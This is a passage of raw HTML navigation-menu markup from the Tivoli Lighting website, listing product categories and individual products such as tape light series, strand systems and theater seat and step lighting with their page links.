menu-item-object-tivoli_product menu-item-17516" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="INFINITY (INF)"><a href="https://tivolilighting.com/tivoli-product/infinity-extrusion/" class="top_txt">INFINITY (INF)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17617" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="MARSALA (MRSL)"><a href="https://tivolilighting.com/tivoli-product/marsala/" class="top_txt">MARSALA (MRSL)</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22422" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/marsala-mini/" data-top="Marsala Mini (MRSM)"><a href="https://tivolilighting.com/tivoli-product/marsala-mini/" class="top_txt">Marsala Mini (MRSM)</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20643" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/m-chan-lp/" data-top="M-Chan LP"><a href="https://tivolilighting.com/tivoli-product/m-chan-lp/" class="top_txt">M-Chan LP</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17519" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/45-degree-m-chan/" class="top_txt">M-Chan 45 (With Lens)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17518" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/45-degree-m-chan-no-lens/" class="top_txt">M-Chan 45 (No Lens)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17520" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="MINI (MINI)"><a href="https://tivolilighting.com/tivoli-product/mini/" class="top_txt">MINI (MINI)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17521" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="MOFFETT (MOFT)"><a href="https://tivolilighting.com/tivoli-product/mofett/" class="top_txt">MOFFETT (MOFT)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17522" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="MOSHER (MOSR)"><a href="https://tivolilighting.com/tivoli-product/mosher/" class="top_txt">MOSHER (MOSR)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17523" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="NOVA (NOVA)"><a href="https://tivolilighting.com/tivoli-product/nova/" class="top_txt">NOVA (NOVA)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17524" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="NOYES (NOYS)"><a href="https://tivolilighting.com/tivoli-product/noyes/" class="top_txt">NOYES (NOYS)</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21217" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/ridgeline/" data-top="RIDGELINE (RIDG)"><a href="https://tivolilighting.com/tivoli-product/ridgeline/" class="top_txt">RIDGELINE (RIDG)</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22421" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/sauna-66/" data-top="Sauna 66 (S66)"><a href="https://tivolilighting.com/tivoli-product/sauna-66/" class="top_txt">Sauna 66 (S66)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17525" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="VALENCIA (VALN)"><a href="https://tivolilighting.com/tivoli-product/valencia/" class="top_txt">VALENCIA (VALN)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17526" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="WARNER (WRNR)"><a href="https://tivolilighting.com/tivoli-product/warner/" class="top_txt">WARNER (WRNR)</a>		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19403" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/fixtures/" class="top_txt">Fixtures</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17535" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="FLEXILE LG Linear"><a href="https://tivolilighting.com/tivoli-product/flexile-lg-linear/" class="top_txt">FLEXILE LG Linear</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17848" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/flexile-lg-pendant/" class="top_txt">FLEXILE LG Pendant</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18432" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/illumiline-ho/" class="top_txt">Illumiline HO</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21692" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-EOS.png" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/inspire/" data-top="Inspire"><a href="https://tivolilighting.com/tivoli-product-cat/inspire/" class="top_txt">Inspire</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21688" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-array_2.png" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/array/" data-top="Array"><a href="https://tivolilighting.com/tivoli-product/array/" class="top_txt">Array</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21684" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-EOS_2.png" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/eos/" data-top="Eos"><a href="https://tivolilighting.com/tivoli-product/eos/" class="top_txt">Eos</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21690" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-mekos_2.png" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/mekos/" data-top="Mekos"><a href="https://tivolilighting.com/tivoli-product/mekos/" class="top_txt">Mekos</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21686" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-reveal_2.png" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/reveal/" data-top="Reveal"><a href="https://tivolilighting.com/tivoli-product/reveal/" class="top_txt">Reveal</a>			</ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17600" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/linelight/" class="top_txt">Linelight</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22185" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/tivolite-bulb/" data-top="Tivolite Bulb"><a href="https://tivolilighting.com/tivoli-product-cat/tivolite-bulb/" class="top_txt">Tivolite Bulb</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22188" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/tivolite-bulb/" data-top="Tivolite"><a href="https://tivolilighting.com/tivoli-product/tivolite-bulb/" class="top_txt">Tivolite</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22186" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/tivolite/" data-top="Tivolite Vintage"><a href="https://tivolilighting.com/tivoli-product/tivolite/" class="top_txt">Tivolite Vintage</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22187" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/tivolite-pet-bulb/" data-top="Tivolite PET"><a href="https://tivolilighting.com/tivoli-product/tivolite-pet-bulb/" class="top_txt">Tivolite PET</a>			</ul>
		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19412" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/flexible-light/" class="top_txt">Flexible Light</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17602" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="FLEXILE LG System"><a href="https://tivolilighting.com/tivoli-product/flexile-lg-system/" class="top_txt">FLEXILE LG System</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17601" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/flexile-sm/" class="top_txt">FLEXILE SM System</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18319" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="FLEXILE Midnight & Daylight"><a href="https://tivolilighting.com/tivoli-product/flexile-midnight/" class="top_txt">FLEXILE Midnight &#038; Daylight</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18907" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/trace-horizontal/" class="top_txt">Trace Horizontal Series</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21218" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/trace-mini/" data-top="Trace Mini COB"><a href="https://tivolilighting.com/tivoli-product-cat/trace-mini/" class="top_txt">Trace Mini COB</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21219" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/trace-mini-cob/" data-top="Trace Mini COB"><a href="https://tivolilighting.com/tivoli-product/trace-mini-cob/" class="top_txt">Trace Mini COB</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21221" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/trace-mini-duo/" data-top="Trace Mini Duo"><a href="https://tivolilighting.com/tivoli-product/trace-mini-duo/" class="top_txt">Trace Mini Duo</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21220" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/trace-mini-cob-rgb/" data-top="Trace Mini COB RGB"><a href="https://tivolilighting.com/tivoli-product/trace-mini-cob-rgb/" class="top_txt">Trace Mini COB RGB</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21222" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/trace-mini-top-bend-45/" data-top="Trace Mini Top Bend 45"><a href="https://tivolilighting.com/tivoli-product/trace-mini-top-bend-45/" class="top_txt">Trace Mini Top Bend 45</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18908" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/trace-vertical/" class="top_txt">Trace Vertical Series</a>		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19414" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Marquee"><a href="https://tivolilighting.com/tivoli-product-cat/marquee-lighting/" class="top_txt">Marquee</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17596" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/architectural-channel-mb/" class="top_txt">Architectural Channel MB</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17603" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/architectural-channel-ls/" class="top_txt">Architectural Channel LS</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17597" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/architectural-channel-wb/" class="top_txt">Architectural Channel WB</a>		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19416" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Strand Systems"><a href="https://tivolilighting.com/tivoli-product-cat/strand-lighting/" class="top_txt">Strand Systems</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17495" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/adapt-2-0/" class="top_txt">ADAPT 2.0</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17497" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/litesphere-adapt-drop2/" class="top_txt">ADAPT DROP 2.0</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18703" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" class="top_txt">ADAPT True RGB+W</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17496" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/litesphere-2/" class="top_txt">Litesphere 2.0</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17498" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/litesphere-drop2/" class="top_txt">Litesphere DROP 2.0</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17500" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" class="top_txt">Litesphere True RGB+W</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22359" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/commercial-string-light-120v/" data-top="CSL 120V"><a href="https://tivolilighting.com/tivoli-product/commercial-string-light-120v/" class="top_txt">CSL 120V</a>		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-17431" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/tivotape/" class="top_txt">Tape Light</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22084" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/static-white-color/" data-top="Static White & Color"><a href="https://tivolilighting.com/tivoli-product-cat/static-white-color/" class="top_txt">Static White &#038; Color</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17544" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="DEFINE LB"><a href="https://tivolilighting.com/tivoli-product/define-low-brightness/" class="top_txt">DEFINE LB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17542" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="DEFINE SB"><a href="https://tivolilighting.com/tivoli-product/define-standard-brightness/" class="top_txt">DEFINE SB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17547" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="DEFINE HO"><a href="https://tivolilighting.com/tivoli-product/high-output/" class="top_txt">DEFINE HO</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21040" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="COB LB"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-lb/" class="top_txt">COB LB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21039" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="COB HO"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-ho/" class="top_txt">COB HO</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17937" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="ELITE+"><a href="https://tivolilighting.com/tivoli-product/elite-series/" class="top_txt">ELITE+</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17998" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Duo"><a href="https://tivolilighting.com/tivoli-product/elite-duo-series/" class="top_txt">Duo</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17997" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Slim"><a href="https://tivolilighting.com/tivoli-product/elite-slim-series/" class="top_txt">Slim</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17990" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Natura"><a href="https://tivolilighting.com/tivoli-product/natura-turtle-safe/" class="top_txt">Natura</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22787" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/elite-vision-series/" data-top=""><a href="https://tivolilighting.com/tivoli-product/elite-vision-series/" class="top_txt">Vision</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22092" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/elite-pro-series/" data-top="High Efficacy"><a href="https://tivolilighting.com/tivoli-product/elite-pro-series/" class="top_txt">High Efficacy</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17938" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Pro"><a href="https://tivolilighting.com/tivoli-product/elite-pro-series/" class="top_txt">Pro</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22085" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/high-cri/" data-top="High CRI"><a href="https://tivolilighting.com/tivoli-product-cat/high-cri/" class="top_txt">High CRI</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22784" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/elite-vision-series/" data-top="Vision"><a href="https://tivolilighting.com/tivoli-product/elite-vision-series/" class="top_txt">Vision</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22785" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/elite-duo-series/" data-top="Duo"><a href="https://tivolilighting.com/tivoli-product/elite-duo-series/" class="top_txt">Duo</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22091" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/color-mix/" data-top="Color Mixing"><a href="https://tivolilighting.com/tivoli-product-cat/color-mix/" class="top_txt">Color Mixing</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17543" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-rgb/" class="top_txt">RGB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17545" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="RGB+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbw/" class="top_txt">RGB+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18096" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="RGB+W+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbww/" class="top_txt">RGB+W+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18098" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Pixel24 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" class="top_txt">Pixel24 RGB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18015" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Pixel24 RGBW"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" class="top_txt">Pixel24 RGBW</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18097" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Pixel12 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" class="top_txt">Pixel12 RGB</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22088" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/side-emitting/" data-top="Side Emitting"><a href="https://tivolilighting.com/tivoli-product-cat/side-emitting/" class="top_txt">Side Emitting</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21038" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="COB SE"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-side-emitting/" class="top_txt">COB SE</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17546" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="DEFINE SE"><a href="https://tivolilighting.com/tivoli-product/define-side-emitting/" class="top_txt">DEFINE SE</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22089" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" data-top="Sauna Rated"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" class="top_txt">Sauna Rated</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21037" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" class="top_txt">COB Sauna Rated</a>			</ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-has-children menu-item-21047" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/3d-tape/" class="top_txt">Dual Bend</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22090" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/3d-tape/" data-top="Dual Bend 3D"><a href="https://tivolilighting.com/tivoli-product/3d-tape/" class="top_txt">Dual Bend 3D</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22094" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/elite-flow-series/" data-top="Dim To Warm"><a href="https://tivolilighting.com/tivoli-product/elite-flow-series/" class="top_txt">Dim To Warm</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17939" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Flow"><a href="https://tivolilighting.com/tivoli-product/elite-flow-series/" class="top_txt">Flow</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22095" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/fuse-dw/" data-top="Dynamic White"><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">Dynamic White</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18095" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="DW (Dynamic White)"><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">FUSE DW</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22093" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/flex120/" data-top="AC 120"><a href="https://tivolilighting.com/tivoli-product/flex120/" class="top_txt">AC 120</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17594" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/flex120/" class="top_txt">Flex120</a>			</ul>
		</ul>
	</ul>
	<li class="category_items child-bgdark menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-17374" data-hover="" data-level="1" data-title="" data-dis="" data-url="" data-top="Theater/Auditorium"><a class="top_txt">Theater/Auditorium</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19423" data-hover="" data-level="2" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/tivobar/" data-top="Ceiling"><a href="https://tivolilighting.com/tivoli-product/tivobar/" class="top_txt">Ceiling</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19422" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Guide"><a href="https://tivolilighting.com/tivoli-product-cat/guide-light/" class="top_txt">Guide</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17582" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/monogram/" class="top_txt">Monogram Surface</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17579" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/soft-aisle-titanium/" class="top_txt">Soft Aisle</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17580" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/stage-edge/" class="top_txt">Stage Edge</a>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19424" data-hover="" data-level="2" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/fantasma-rail/" data-top="Handrail"><a href="https://tivolilighting.com/tivoli-product/fantasma-rail/" class="top_txt">Handrail</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19426" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Seat"><a href="https://tivolilighting.com/tivoli-product-cat/seat-lighting/" class="top_txt">Seat</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17575" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/beacon/" class="top_txt">Beacon</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17574" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/mode-seat/" class="top_txt">Mode Seat</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17572" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="Monogram"><a href="https://tivolilighting.com/tivoli-product/monogram-seat/" class="top_txt">Monogram</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17571" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="Usher"><a href="https://tivolilighting.com/tivoli-product/usher-seat/" class="top_txt">Usher</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17570" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="Versiline"><a href="https://tivolilighting.com/tivoli-product/versiline-seat/" class="top_txt">Versiline</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat current-tivoli_product-ancestor current-menu-ancestor menu-item-has-children menu-item-19428" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Step"><a href="https://tivolilighting.com/tivoli-product-cat/step-lighting/" class="top_txt">Step</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
